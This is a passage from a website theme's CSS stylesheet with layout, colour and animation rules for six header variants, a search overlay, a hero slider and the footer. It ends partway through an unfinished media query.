.header-style-1 .topbar .contact-info li, .header-style-2 .topbar .contact-info li, .header-style-3 .topbar .contact-info li, .header-style-4 .topbar .contact-info li, .header-style-5 .topbar .contact-info li, .header-style-6 .topbar .contact-info li {
  display: inline-block;
}

@media (max-width: 767px) {
  .header-style-1 .topbar .contact-info li, .header-style-2 .topbar .contact-info li, .header-style-3 .topbar .contact-info li, .header-style-4 .topbar .contact-info li, .header-style-5 .topbar .contact-info li, .header-style-6 .topbar .contact-info li {
    display: block;
    text-align: center;
  }
}

.header-style-1 .topbar .contact-info > li + li, .header-style-2 .topbar .contact-info > li + li, .header-style-3 .topbar .contact-info > li + li, .header-style-4 .topbar .contact-info > li + li, .header-style-5 .topbar .contact-info > li + li, .header-style-6 .topbar .contact-info > li + li {
  margin-left: 30px;
}

@media (max-width: 767px) {
  .header-style-1 .topbar .contact-info > li + li, .header-style-2 .topbar .contact-info > li + li, .header-style-3 .topbar .contact-info > li + li, .header-style-4 .topbar .contact-info > li + li, .header-style-5 .topbar .contact-info > li + li, .header-style-6 .topbar .contact-info > li + li {
    margin-left: 0;
    margin-top: 5px;
  }
}

.header-style-1 .topbar .contact-info i, .header-style-2 .topbar .contact-info i, .header-style-3 .topbar .contact-info i, .header-style-4 .topbar .contact-info i, .header-style-5 .topbar .contact-info i, .header-style-6 .topbar .contact-info i {
  display: inline-block;
  padding-right: 3px;
  color: #fdd415;
}

.header-style-1 .topbar .language, .header-style-2 .topbar .language, .header-style-3 .topbar .language, .header-style-4 .topbar .language, .header-style-5 .topbar .language, .header-style-6 .topbar .language {
  float: right;
}

@media (max-width: 767px) {
  .header-style-1 .topbar .language, .header-style-2 .topbar .language, .header-style-3 .topbar .language, .header-style-4 .topbar .language, .header-style-5 .topbar .language, .header-style-6 .topbar .language {
    float: none;
    text-align: center;
  }
}

.header-style-1 .topbar .language i, .header-style-2 .topbar .language i, .header-style-3 .topbar .language i, .header-style-4 .topbar .language i, .header-style-5 .topbar .language i, .header-style-6 .topbar .language i {
  color: #fdd415;
}

.header-style-1 .topbar .select-box, .header-style-2 .topbar .select-box, .header-style-3 .topbar .select-box, .header-style-4 .topbar .select-box, .header-style-5 .topbar .select-box, .header-style-6 .topbar .select-box {
  display: inline;
}

.header-style-1 .topbar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn), .header-style-2 .topbar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn), .header-style-3 .topbar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn), .header-style-4 .topbar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn), .header-style-5 .topbar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn), .header-style-6 .topbar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
  width: 65px;
}

.header-style-1 .topbar .bootstrap-select > .btn, .header-style-2 .topbar .bootstrap-select > .btn, .header-style-3 .topbar .bootstrap-select > .btn, .header-style-4 .topbar .bootstrap-select > .btn, .header-style-5 .topbar .bootstrap-select > .btn, .header-style-6 .topbar .bootstrap-select > .btn {
  background-color: transparent;
  color: #fff;
  border: 0;
}

.header-style-1 .navbar-brand, .header-style-2 .navbar-brand, .header-style-3 .navbar-brand, .header-style-4 .navbar-brand, .header-style-5 .navbar-brand, .header-style-6 .navbar-brand {
  margin-top: 12px;
  display: inline-block;
  padding: 0 15px;
}

@media screen and (min-width: 992px) {
  .header-style-1 #navbar > ul > li > a, .header-style-2 #navbar > ul > li > a, .header-style-3 #navbar > ul > li > a, .header-style-4 #navbar > ul > li > a, .header-style-5 #navbar > ul > li > a, .header-style-6 #navbar > ul > li > a {
    font-family: "Poppins", sans-serif;
    font-size: 15px;
    font-size: 1rem;
    font-weight: 500;
    color: #fff;
    padding: 30px 12px;
  }
  .header-style-1 #navbar, .header-style-2 #navbar, .header-style-3 #navbar, .header-style-4 #navbar, .header-style-5 #navbar, .header-style-6 #navbar {
    margin-right: 115px;
  }
}

@media screen and (min-width: 1199px) {
  .header-style-1 #navbar > ul > li > a, .header-style-2 #navbar > ul > li > a, .header-style-3 #navbar > ul > li > a, .header-style-4 #navbar > ul > li > a, .header-style-5 #navbar > ul > li > a, .header-style-6 #navbar > ul > li > a {
    padding: 30px 16px;
  }
  .header-style-1 #navbar, .header-style-2 #navbar, .header-style-3 #navbar, .header-style-4 #navbar, .header-style-5 #navbar, .header-style-6 #navbar {
    margin-right: 130px;
  }
}

@media (max-width: 991px) {
  .header-style-1 .navbar-header, .header-style-2 .navbar-header, .header-style-3 .navbar-header, .header-style-4 .navbar-header, .header-style-5 .navbar-header, .header-style-6 .navbar-header {
    padding-bottom: 15px;
  }
}

.header-style-1 .search-social, .header-style-2 .search-social, .header-style-3 .search-social, .header-style-4 .search-social, .header-style-5 .search-social, .header-style-6 .search-social {
  position: absolute;
  right: 15px;
  top: 32px;
}

@media (max-width: 991px) {
  .header-style-1 .search-social, .header-style-2 .search-social, .header-style-3 .search-social, .header-style-4 .search-social, .header-style-5 .search-social, .header-style-6 .search-social {
    right: 75px;
  }
}

@media (max-width: 767px) {
  .header-style-1 .search-social, .header-style-2 .search-social, .header-style-3 .search-social, .header-style-4 .search-social, .header-style-5 .search-social, .header-style-6 .search-social {
    display: none;
  }
}

.header-style-1 .search-social > div, .header-style-2 .search-social > div, .header-style-3 .search-social > div, .header-style-4 .search-social > div, .header-style-5 .search-social > div, .header-style-6 .search-social > div {
  display: inline-block;
}

.header-style-1 .search-social .social ul li, .header-style-2 .search-social .social ul li, .header-style-3 .search-social .social ul li, .header-style-4 .search-social .social ul li, .header-style-5 .search-social .social ul li, .header-style-6 .search-social .social ul li {
  float: left;
}

.header-style-1 .search-social .social ul > li + li, .header-style-2 .search-social .social ul > li + li, .header-style-3 .search-social .social ul > li + li, .header-style-4 .search-social .social ul > li + li, .header-style-5 .search-social .social ul > li + li, .header-style-6 .search-social .social ul > li + li {
  margin-left: 10px;
}

.header-style-1 .search-social .social ul a, .header-style-2 .search-social .social ul a, .header-style-3 .search-social .social ul a, .header-style-4 .search-social .social ul a, .header-style-5 .search-social .social ul a, .header-style-6 .search-social .social ul a {
  color: #fff;
}

.header-style-1 .search-social .open-btn, .header-style-2 .search-social .open-btn, .header-style-3 .search-social .open-btn, .header-style-4 .search-social .open-btn, .header-style-5 .search-social .open-btn, .header-style-6 .search-social .open-btn {
  background-color: transparent;
  color: #fff;
  padding: 0;
  border: 0;
  margin-right: 40px;
  position: relative;
  top: -8px;
}

@media (max-width: 1199px) {
  .header-style-1 .search-social .open-btn, .header-style-2 .search-social .open-btn, .header-style-3 .search-social .open-btn, .header-style-4 .search-social .open-btn, .header-style-5 .search-social .open-btn, .header-style-6 .search-social .open-btn {
    margin-right: 30px;
  }
}

/******************************
	header style 2
******************************/
.header-style-2, .header-style-3, .header-style-4, .header-style-5, .header-style-6 {
  position: relative;
}

.header-style-2 .topbar, .header-style-3 .topbar, .header-style-4 .topbar, .header-style-5 .topbar, .header-style-6 .topbar {
  background-color: #fff;
  padding: 0;
  border: 0;
}

.header-style-2 .upper-topbar, .header-style-3 .upper-topbar, .header-style-4 .upper-topbar, .header-style-5 .upper-topbar, .header-style-6 .upper-topbar {
  background-color: #3498db;
  padding: 4px 0;
}

@media (max-width: 767px) {
  .header-style-2 .upper-topbar, .header-style-3 .upper-topbar, .header-style-4 .upper-topbar, .header-style-5 .upper-topbar, .header-style-6 .upper-topbar {
    text-align: center;
    padding: 8px 0;
  }
}

.header-style-2 .upper-topbar p, .header-style-3 .upper-topbar p, .header-style-4 .upper-topbar p, .header-style-5 .upper-topbar p, .header-style-6 .upper-topbar p {
  color: #fff;
  margin: 3px 0 0;
}

@media (max-width: 767px) {
  .header-style-2 .upper-topbar p, .header-style-3 .upper-topbar p, .header-style-4 .upper-topbar p, .header-style-5 .upper-topbar p, .header-style-6 .upper-topbar p {
    margin: 3px 0 10px;
    line-height: 1.4em;
  }
}

@media (max-width: 767px) {
  .header-style-2 .site-logo, .header-style-3 .site-logo, .header-style-4 .site-logo, .header-style-5 .site-logo, .header-style-6 .site-logo {
    text-align: center;
  }
}

.header-style-2 .lower-topbar, .header-style-3 .lower-topbar, .header-style-4 .lower-topbar, .header-style-5 .lower-topbar, .header-style-6 .lower-topbar {
  padding: 12px 0;
}

@media screen and (min-width: 992px) {
  .header-style-2 .lower-topbar, .header-style-3 .lower-topbar, .header-style-4 .lower-topbar, .header-style-5 .lower-topbar, .header-style-6 .lower-topbar {
    padding-bottom: 50px;
  }
}

.header-style-2 .lower-topbar .contact-info, .header-style-3 .lower-topbar .contact-info, .header-style-4 .lower-topbar .contact-info, .header-style-5 .lower-topbar .contact-info, .header-style-6 .lower-topbar .contact-info {
  float: right;
  overflow: hidden;
}

@media (max-width: 767px) {
  .header-style-2 .lower-topbar .contact-info, .header-style-3 .lower-topbar .contact-info, .header-style-4 .lower-topbar .contact-info, .header-style-5 .lower-topbar .contact-info, .header-style-6 .lower-topbar .contact-info {
    border-top: 1px solid #dedede;
    padding-top: 15px;
    margin-top: 10px;
    float: none;
    text-align: center;
  }
}

.header-style-2 .lower-topbar .contact-info > div, .header-style-3 .lower-topbar .contact-info > div, .header-style-4 .lower-topbar .contact-info > div, .header-style-5 .lower-topbar .contact-info > div, .header-style-6 .lower-topbar .contact-info > div {
  float: left;
  padding-left: 45px;
  position: relative;
}

@media (max-width: 767px) {
  .header-style-2 .lower-topbar .contact-info > div, .header-style-3 .lower-topbar .contact-info > div, .header-style-4 .lower-topbar .contact-info > div, .header-style-5 .lower-topbar .contact-info > div, .header-style-6 .lower-topbar .contact-info > div {
    float: none;
    display: inline-block;
    text-align: left;
    padding-left: 40px;
    margin-right: 15px;
    margin-bottom: 15px;
  }
}

.header-style-2 .lower-topbar .contact-info > div + div, .header-style-3 .lower-topbar .contact-info > div + div, .header-style-4 .lower-topbar .contact-info > div + div, .header-style-5 .lower-topbar .contact-info > div + div, .header-style-6 .lower-topbar .contact-info > div + div {
  margin-left: 45px;
}

@media (max-width: 767px) {
  .header-style-2 .lower-topbar .contact-info > div + div, .header-style-3 .lower-topbar .contact-info > div + div, .header-style-4 .lower-topbar .contact-info > div + div, .header-style-5 .lower-topbar .contact-info > div + div, .header-style-6 .lower-topbar .contact-info > div + div {
    margin-left: 0;
  }
}

.header-style-2 .lower-topbar .contact-info i, .header-style-3 .lower-topbar .contact-info i, .header-style-4 .lower-topbar .contact-info i, .header-style-5 .lower-topbar .contact-info i, .header-style-6 .lower-topbar .contact-info i {
  font-size: 36px;
  font-size: 2.4rem;
  color: #fdd415;
  position: absolute;
  left: 0;
  top: 0;
}

@media (max-width: 767px) {
  .header-style-2 .lower-topbar .contact-info i, .header-style-3 .lower-topbar .contact-info i, .header-style-4 .lower-topbar .contact-info i, .header-style-5 .lower-topbar .contact-info i, .header-style-6 .lower-topbar .contact-info i {
    font-size: 32px;
    font-size: 2.13333rem;
    top: 5px;
  }
}

.header-style-2 .lower-topbar .contact-info span, .header-style-3 .lower-topbar .contact-info span, .header-style-4 .lower-topbar .contact-info span, .header-style-5 .lower-topbar .contact-info span, .header-style-6 .lower-topbar .contact-info span {
  color: #3498db;
}

.header-style-2 .lower-topbar .contact-info p, .header-style-3 .lower-topbar .contact-info p, .header-style-4 .lower-topbar .contact-info p, .header-style-5 .lower-topbar .contact-info p, .header-style-6 .lower-topbar .contact-info p {
  margin: 0;
  color: #666;
}

@media screen and (min-width: 992px) {
  .header-style-2 .navigation, .header-style-3 .navigation, .header-style-4 .navigation, .header-style-5 .navigation, .header-style-6 .navigation {
    background-color: transparent;
    width: 100%;
    position: absolute;
    bottom: -25px;
    z-index: 10000;
  }
  .header-style-2 .navigation .container, .header-style-3 .navigation .container, .header-style-4 .navigation .container, .header-style-5 .navigation .container, .header-style-6 .navigation .container {
    background-color: #3498db;
    border-radius: 10px;
  }
}

@media (max-width: 991px) {
  .header-style-2 .navigation, .header-style-3 .navigation, .header-style-4 .navigation, .header-style-5 .navigation, .header-style-6 .navigation {
    height: 70px;
  }
  .header-style-2 .navigation .navbar-header button, .header-style-3 .navigation .navbar-header button, .header-style-4 .navigation .navbar-header button, .header-style-5 .navigation .navbar-header button, .header-style-6 .navigation .navbar-header button {
    top: 17px;
  }
}

@media screen and (min-width: 992px) {
  .header-style-2 #navbar > ul > li > a, .header-style-3 #navbar > ul > li > a, .header-style-4 #navbar > ul > li > a, .header-style-5 #navbar > ul > li > a, .header-style-6 #navbar > ul > li > a {
    padding: 20px 16px;
  }
  .header-style-2 .search-social, .header-style-3 .search-social, .header-style-4 .search-social, .header-style-5 .search-social, .header-style-6 .search-social {
    top: 28px;
    right: 0;
  }
}

@media (max-width: 991px) {
  .header-style-2 .search-social, .header-style-3 .search-social, .header-style-4 .search-social, .header-style-5 .search-social, .header-style-6 .search-social {
    top: 35px;
    right: 60px;
  }
}

/******************************
	header style 3
******************************/
.header-style-3 {
  /*** social and serach ***/
}

.header-style-3 .topbar {
  background-color: #00152a;
  padding: 28px 0;
}

@media (max-width: 767px) {
  .header-style-3 .topbar {
    padding: 28px 0 13px;
  }
}

@media (max-width: 767px) {
  .header-style-3 .site-logo {
    border-bottom: 1px solid #012243;
    padding-bottom: 15px;
  }
}

.header-style-3 .contact-info-s2 {
  float: right;
  overflow: hidden;
}

@media (max-width: 767px) {
  .header-style-3 .contact-info-s2 {
    float: none;
    margin-top: 20px;
  }
}

.header-style-3 .contact-info-s2 > div {
  float: left;
  padding-left: 45px;
  position: relative;
}

@media (max-width: 991px) {
  .header-style-3 .contact-info-s2 > div {
    padding-left: 35px;
  }
}

@media (max-width: 767px) {
  .header-style-3 .contact-info-s2 > div {
    float: none;
    width: 200px;
    margin: 0 auto 15px;
  }
}

.header-style-3 .contact-info-s2 > div + div {
  margin-left: 50px;
}

@media (max-width: 991px) {
  .header-style-3 .contact-info-s2 > div + div {
    margin-left: 25px;
  }
}

@media (max-width: 767px) {
  .header-style-3 .contact-info-s2 > div + div {
    margin-left: auto;
  }
}

.header-style-3 .contact-info-s2 .icon {
  position: absolute;
  left: 0;
  top: 0;
}

.header-style-3 .contact-info-s2 .icon .fi:before {
  font-size: 32px;
  color: #fdd415;
}

@media (max-width: 991px) {
  .header-style-3 .contact-info-s2 .icon .fi:before {
    font-size: 25px;
  }
}

.header-style-3 .contact-info-s2 p,
.header-style-3 .contact-info-s2 span {
  color: #c1c5c8;
  margin: 0;
}

@media (max-width: 991px) {
  .header-style-3 .contact-info-s2 p,
  .header-style-3 .contact-info-s2 span {
    font-size: 12px;
    font-size: 0.8rem;
  }
}

@media (max-width: 991px) {
  .header-style-3 .contact-info-s2 p {
    line-height: 1.3em;
  }
}

.header-style-3 .navigation {
  background-color: rgba(1, 47, 92, 0.9);
}

@media screen and (min-width: 992px) {
  .header-style-3 .navigation {
    position: absolute;
    width: 100%;
    z-index: 10;
  }
}

.header-style-3 .navigation .container {
  background-color: transparent;
}

@media screen and (min-width: 992px) {
  .header-style-3 #navbar > ul > li > a {
    position: relative;
  }
  .header-style-3 #navbar > ul > li > a:after {
    content: "";
    border: 5px solid transparent;
    border-bottom: 5px solid #fdd415;
    position: absolute;
    left: 50%;
    bottom: 8px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    opacity: 0;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -o-transition: all 0.2s;
    -ms-transition: all 0.2s;
    transition: all 0.2s;
  }
  .header-style-3 #navbar > ul > li > a:hover:after {
    opacity: 1;
  }
}

.header-style-3 .search-social {
  display: block;
}

@media screen and (min-width: 992px) {
  .header-style-3 .search-social {
    right: -25px;
  }
}

.header-style-3 .social-links {
  width: 150px;
  position: absolute;
  right: 235px;
  top: -8px;
}

@media (max-width: 1199px) {
  .header-style-3 .social-links {
    right: 135px;
  }
}

.header-style-3 .social-links ul {
  overflow: hidden;
}

@media (max-width: 991px) {
  .header-style-3 .social-links ul {
    display: none;
  }
}

.header-style-3 .social-links ul li {
  float: left;
}

.header-style-3 .social-links ul > li + li {
  margin-left: 15px;
}

.header-style-3 .social-links ul li a {
  font-size: 16px;
  color: #fff;
}

.header-style-3 .social-links ul li a:hover {
  color: #fdd415;
}

@media screen and (min-width: 992px) {
  .header-style-3 .navigation {
    bottom: -60px;
  }
}

/******************************
	header style 4
******************************/
.header-style-4 .upper-topbar, .header-style-5 .upper-topbar, .header-style-6 .upper-topbar {
  background-color: #dfdfdf;
  padding: 12px 0;
}

.header-style-4 .upper-topbar ul, .header-style-5 .upper-topbar ul, .header-style-6 .upper-topbar ul {
  list-style: none;
  overflow: hidden;
}

.header-style-4 .upper-topbar ul li, .header-style-5 .upper-topbar ul li, .header-style-6 .upper-topbar ul li {
  float: left;
}

.header-style-4 .upper-topbar li, .header-style-5 .upper-topbar li, .header-style-6 .upper-topbar li,
.header-style-4 .upper-topbar a, .header-style-5 .upper-topbar a, .header-style-6 .upper-topbar a {
  color: #777;
}

.header-style-4 .upper-topbar-contact i, .header-style-5 .upper-topbar-contact i, .header-style-6 .upper-topbar-contact i {
  display: inline-block;
  padding-right: 5px;
}

@media (max-width: 767px) {
  .header-style-4 .upper-topbar-contact ul li, .header-style-5 .upper-topbar-contact ul li, .header-style-6 .upper-topbar-contact ul li {
    float: none;
  }
}

.header-style-4 .upper-topbar-contact ul > li + li, .header-style-5 .upper-topbar-contact ul > li + li, .header-style-6 .upper-topbar-contact ul > li + li {
  margin-left: 40px;
}

@media (max-width: 767px) {
  .header-style-4 .upper-topbar-contact ul > li + li, .header-style-5 .upper-topbar-contact ul > li + li, .header-style-6 .upper-topbar-contact ul > li + li {
    margin-left: 0;
    margin-top: 8px;
  }
}

.header-style-4 .upper-topbar-social, .header-style-5 .upper-topbar-social, .header-style-6 .upper-topbar-social {
  float: right;
}

@media (max-width: 767px) {
  .header-style-4 .upper-topbar-social, .header-style-5 .upper-topbar-social, .header-style-6 .upper-topbar-social {
    float: none;
    display: inline-block;
    margin-top: 15px;
  }
}

.header-style-4 .upper-topbar-social ul > li + li, .header-style-5 .upper-topbar-social ul > li + li, .header-style-6 .upper-topbar-social ul > li + li {
  margin-left: 10px;
}

.header-style-4 .navigation, .header-style-5 .navigation, .header-style-6 .navigation {
  background-color: #3498db;
}

/******************************
	header style 5
******************************/
.header-style-5 .upper-topbar, .header-style-6 .upper-topbar {
  background-color: #3498db;
}

.header-style-5 .upper-topbar p, .header-style-6 .upper-topbar p,
.header-style-5 .upper-topbar li, .header-style-6 .upper-topbar li,
.header-style-5 .upper-topbar a, .header-style-6 .upper-topbar a {
  color: #c1c5c8;
}

.header-style-5 .upper-topbar-contact i, .header-style-6 .upper-topbar-contact i {
  color: #fdd415;
}

.header-style-5 .navigation, .header-style-6 .navigation {
  background-color: #fff;
}

.header-style-5 .navigation .container, .header-style-6 .navigation .container {
  background-color: #fff;
}

@media screen and (min-width: 992px) {
  .header-style-5 .navigation, .header-style-6 .navigation {
    bottom: -90px;
  }
  .header-style-5 #navbar, .header-style-6 #navbar {
    margin-right: 50px;
  }
  .header-style-5 #navbar > ul > li > a, .header-style-6 #navbar > ul > li > a {
    color: #a5acb4;
    padding: 35px 16px;
  }
  .header-style-5 #navbar > ul > li > a:hover, .header-style-6 #navbar > ul > li > a:hover {
    color: #3498db;
  }
}

@media screen and (min-width: 992px) {
  .header-style-5 .search-social, .header-style-6 .search-social {
    top: 45px;
    right: -25px;
  }
}

.header-style-5 .search-social .open-btn, .header-style-6 .search-social .open-btn {
  color: #3498db;
}

@media (max-width: 991px) {
  .header-style-5 .navbar-brand, .header-style-6 .navbar-brand {
    margin-top: 6px;
  }
}

/******************************
	header style 6
******************************/
.header-style-6 {
  position: relative;
}

@media screen and (min-width: 992px) {
  .header-style-6 .upper-topbar {
    padding-top: 20px;
    padding-bottom: 60px;
  }
  .header-style-6 .navigation {
    background-color: transparent;
    width: 100%;
    position: absolute;
    left: 0;
    bottom: -33px;
    z-index: 1;
  }
  .header-style-6 .navigation .container {
    background-color: #fff;
  }
  .header-style-6 #navbar > ul > li > a {
    color: #a5acb4;
    padding: 25px 16px;
  }
  .header-style-6 .search-social {
    top: 35px;
    right: -15px;
  }
}

.header-style-6 .upper-topbar a {
  color: #fdd415;
}

.header-style-6 .navbar-brand {
  margin-top: 7px;
}

.header-search-form {
  width: 100%;
  height: 100%;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 9999;
  background: rgba(0, 0, 0, 0.95);
}

.header-search-form form {
  width: 500px;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

@media (max-width: 767px) {
  .header-search-form form {
    width: 300px;
  }
}

.header-search-form form input {
  height: 60px;
  font-size: 20px;
  padding: 15px 25px;
}

@media (max-width: 767px) {
  .header-search-form form input {
    height: 45px;
    font-size: 17px;
  }
}

.header-search-form form input:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.header-search-form form .btn {
  background-color: #3498db;
  color: #fff;
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.header-search-form form .btn:focus,
.header-search-form form .btn:active {
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

/*--------------------------------------------------------------
#0.4	hero slider
--------------------------------------------------------------*/
.hero {
  position: relative;
  height: 100vh;
  overflow: hidden;
  /** slider controls **/
  /*** hero slider animation ***/
}

@media (max-width: 991px) {
  .hero {
    min-height: 500px;
  }
}

@media (max-width: 767px) {
  .hero {
    min-height: 420px;
  }
}

.hero .slide {
  height: 100vh;
  position: relative;
  background-repeat: no-repeat;
  position: relative;
}

@media (max-width: 991px) {
  .hero .slide {
    min-height: 500px;
  }
}

@media (max-width: 767px) {
  .hero .slide {
    min-height: 420px;
  }
}

.hero .slide .slider-bg {
  display: none;
}

/*.hero .slide:before {
  content: "";
  background-color: rgba(0, 0, 0, 0.4);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}*/

.hero .slide:focus {
  outline: none;
}

.hero .slide .container {
  height: 100%;
  display: table;
}

.hero .slide .row {
  display: table-cell;
  vertical-align: middle;
}

.hero .slick-prev,
.hero .slick-next {
  background-color: #fff;
  width: 50px;
  height: 50px;
  z-index: 9;
  border-radius: 50%;
  @inlcude transition-time(0.3s);
}

@media (max-width: 991px) {
  .hero .slick-prev,
  .hero .slick-next {
    display: none !important;
  }
}

.hero .slick-prev:before,
.hero .slick-next:before {
  color: #3498db;
}

.hero .slick-prev:hover,
.hero .slick-next:hover {
  background-color: #3498db;
}

.hero .slick-prev:hover:before,
.hero .slick-next:hover:before {
  color: #fff;
}

.hero .slick-prev {
  left: 15px;
}

.hero .slick-prev:before {
  font-family: "FontAwesome";
  content: "\f104";
  opacity: 1;
}

.hero .slick-next {
  right: 15px;
}

.hero .slick-next:before {
  font-family: "FontAwesome";
  content: "\f105";
  opacity: 1;
}

.hero .slick-dots {
  bottom: 20px;
}

@media screen and (min-width: 992px) {
  .hero .slick-dots {
    display: none !important;
  }
}

.hero .slick-dots li {
  margin: 0;
}

.hero .slick-dots button {
  background-color: #fdd415;
  width: 15px;
  height: 15px;
  border: 2px solid #fff;
  border-radius: 50%;
}

.hero .slick-dots button:before,
.hero .slick-dots button:before {
  display: none;
}

.hero .hero-slider .slide-caption > h2,
.hero .hero-slider .slide-caption > p,
.hero .hero-slider .slide-caption > .btns {
  color: #fff;
  opacity: 0;
}

.hero .hero-slider .slick-list .slick-current .slide-caption > h2 {
  -webkit-animation: fadeInLeftSlow 1.5s 0.8s forwards;
  -moz-animation: fadeInLeftSlow 1.5s 0.8s forwards;
  -o-animation: fadeInLeftSlow 1.5s 0.8s forwards;
  -ms-animation: fadeInLeftSlow 1.5s 0.8s forwards;
  animation: fadeInLeftSlow 1.5s 0.8s forwards;
}

.hero .hero-slider .slick-list .slick-current .slide-caption > p {
  -webkit-animation: fadeInLeftSlow 1.5s 1.4s forwards;
  -moz-animation: fadeInLeftSlow 1.5s 1.4s forwards;
  -o-animation: fadeInLeftSlow 1.5s 1.4s forwards;
  -ms-animation: fadeInLeftSlow 1.5s 1.4s forwards;
  animation: fadeInLeftSlow 1.5s 1.4s forwards;
}

.hero .hero-slider .slick-list .slick-current .slide-caption > .btns {
  -webkit-animation: fadeInLeftSlow 1.5s 1.8s forwards;
  -moz-animation: fadeInLeftSlow 1.5s 1.8s forwards;
  -o-animation: fadeInLeftSlow 1.5s 1.8s forwards;
  -ms-animation: fadeInLeftSlow 1.5s 1.8s forwards;
  animation: fadeInLeftSlow 1.5s 1.8s forwards;
}

.hero-center {
  text-align: center;
}

/************************************
	hero style 1
*************************************/
.hero-style-1 .slide-caption h2, .hero-style-2 .slide-caption h2, .hero-style-3 .slide-caption h2 {
  font-size: 60px;
  font-size: 4rem;
  margin: 0 0 0.3em;
}

@media (max-width: 1199px) {
  .hero-style-1 .slide-caption h2, .hero-style-2 .slide-caption h2, .hero-style-3 .slide-caption h2 {
    font-size: 50px;
    font-size: 3.33333rem;
  }
}

@media (max-width: 991px) {
  .hero-style-1 .slide-caption h2, .hero-style-2 .slide-caption h2, .hero-style-3 .slide-caption h2 {
    font-size: 40px;
    font-size: 2.66667rem;
  }
}

@media (max-width: 767px) {
  .hero-style-1 .slide-caption h2, .hero-style-2 .slide-caption h2, .hero-style-3 .slide-caption h2 {
    font-size: 30px;
    font-size: 2rem;
  }
}

.hero-style-1 .slide-caption p, .hero-style-2 .slide-caption p, .hero-style-3 .slide-caption p {
  font-size: 18px;
  font-size: 1.2rem;
  margin: 0 0 2em;
}

@media (max-width: 767px) {
  .hero-style-1 .slide-caption p, .hero-style-2 .slide-caption p, .hero-style-3 .slide-caption p {
    font-size: 15px;
    font-size: 1rem;
  }
}

/************************************
	hero style 2
*************************************/
.hero-style-2, .hero-style-3 {
  height: 670px;
}

@media (max-width: 991px) {
  .hero-style-2, .hero-style-3 {
    height: 500px;
  }
}

@media (max-width: 767px) {
  .hero-style-2, .hero-style-3 {
    height: 420px;
  }
}

.hero-style-2 .slide, .hero-style-3 .slide {
  height: 670px;
  position: relative;
}

@media (max-width: 991px) {
  .hero-style-2 .slide, .hero-style-3 .slide {
    height: 500px;
  }
}

@media (max-width: 767px) {
  .hero-style-2 .slide, .hero-style-3 .slide {
    height: 420px;
  }
}

/************************************
	hero style 3
*************************************/
.hero-style-3 {
  text-align: center;
}

.hero-style-3 .slide-caption h2 {
  margin-bottom: 0.7em;
}

/*--------------------------------------------------------------
#0.5	footer
--------------------------------------------------------------*/
.site-footer {
  padding-bottom:50px;
}

.site-footer .upper-footer {
  background-color: #2d2d2d;
  padding: 50px 0;
}

@media (max-width: 991px) {
  .site-footer .upper-footer {
    padding: 80px 0 35px;
  }
}

@media (max-width: 767px) {
  .site-footer .upper-footer {
    padding: 70px 0 30px;
  }
}

.site-footer .upper-footer ul {
  list-style: none;
}

.site-footer .upper-footer ul,
.site-footer .upper-footer li,
.site-footer .upper-footer p,
.site-footer .upper-footer a {
    color: #dedede;
    text-align: justify;
}

.site-footer .upper-footer a:hover {
  color: #fdd415;
}

@media (max-width: 991px) {
  .site-footer .upper-footer .row > .col {
    margin-bottom: 55px;
  }
}

.text-blue {
    color:#3498db;
}

@media (max-width: 767px) {
  .site-footer .upper-footer .row > .col {
    margin-bottom: 40px;
  }
}

.site-footer .widget > h4,
.site-footer .widget .footer-logo {
  font-size: 24px;
  font-size: cacl-rem-value(24);
  color: #3498db;
  text-transform: uppercase;
  margin: 0 0 1.5em;
  padding-bottom: 0.5em;
  position: relative;
}

@media (max-width: 991px) {
  .site-footer .widget > h4,
  .site-footer .widget .footer-logo {
    font-size: 20px;
    font-size: cacl-rem-value(20);
  }
}

@media (max-width: 767px) {
  .site-footer .widget > h4,
  .site-footer .widget .footer-logo {
    font-size: 16px;
    font-size: cacl-rem-value(16);
  }
}

.site-footer .widget > h3:before,
.site-footer .widget .footer-logo:before {
  content: "";
  background-color: #fdd415;
  width: 28px;
  height: 3px;
  position: absolute;
  left: 0;
  bottom: 0;
  border-radius: 5px;
}

.site-footer .widget .footer-logo {
  margin-bottom: 15px;
}

@media screen and (min-width: 1200px) {
  .site-footer .about-widget {
    padding-right: 25px;
  }
}

.site-footer .about-widget .contact-info {
  margin-top: 30px;
}

@media screen and (min-width: 1200px) {
  .site-footer .about-widget .contact-info {
    padding-right: 105px;
  }
}

@media (max-width: 767px) {
  .site-footer .about-widget .contact-info {
    margin-top: 10px;
  }
}

.site-footer .about-widget .footer-logo:before {
  display: none;
}

.site-footer .about-widget ul li {
  position: relative;
  padding-left: 38px;
  line-height: 1.78em;
}

.site-footer .about-widget ul > li + li {
  margin-top: 5px;
}

.site-footer .about-widget ul li i {
  color: #fdd415;
  position: absolute;
  left: 0;
  top: 3px;
}
@media (max-width: 767px) {
  .site-footer .about-widget img {
    max-width: 160px;
  }
}
.site-footer .links-widget {
  overflow: hidden;
}
.site-footer .links-widget ul li {
  position: relative;
  padding-left: 20px;
}
.site-footer .links-widget ul li:before {
  font-family: "FontAwesome";
  content: "\f105";
  color: #fdd415;
  position: absolute;
  left: 0;
  top: -1px;
}
.site-footer .links-widget ul li + li {
  margin-top: 25px;
}
@media (max-width: 767px) {
  .site-footer .links-widget ul li + li {
    margin-top: 10px;
  }
}
.site-footer .support-widget {
  overflow: hidden;
}
@media screen and (min-width: 1200px) {
